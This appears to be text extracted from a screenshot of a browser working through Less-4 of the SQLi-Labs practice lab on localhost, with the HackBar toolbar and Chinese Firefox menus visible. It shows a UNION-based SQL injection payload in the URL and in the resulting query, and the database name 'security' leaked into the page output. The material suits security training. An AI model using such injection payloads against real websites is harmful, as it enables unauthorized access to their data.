 127.0.0.1/sqli/Less-4/?id=-1") union select 1,2,database()-- -
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=("-1") union select 1,2,database()-- -") LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/sqli/Less-4/?id=-1") union select 1,2,database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All